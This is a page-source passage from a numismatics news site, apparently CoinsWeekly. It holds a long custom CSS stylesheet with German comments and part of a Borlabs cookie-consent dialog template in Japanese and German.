.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">プライバシー設定</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">読者の皆様は、月刊コイン（CoinsWeekly）のすべての記事に無料でアクセスできます。当ウェブサイトは、広告によって成り立っています。そのため、お客様の閲覧行動に関するいくつかの基本的な情報が必要です。お客様がどの国からサイトにアクセスしたか、検索キーワード、どの記事を読んだか、いつ、どのくらいの期間読んだかを匿名で追跡します。読者の皆様がこのトラッキングに同意した場合にのみ、月刊コイン（CoinsWeekly）への無料アクセスを許可することができますので、ご了承ください。</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">プライバシー設定</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            必須                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            外部メディア                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            同意                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        個別設定                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        クッキーの詳細                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            プライバシー設定                                        </a>
                                    
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">必須 (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
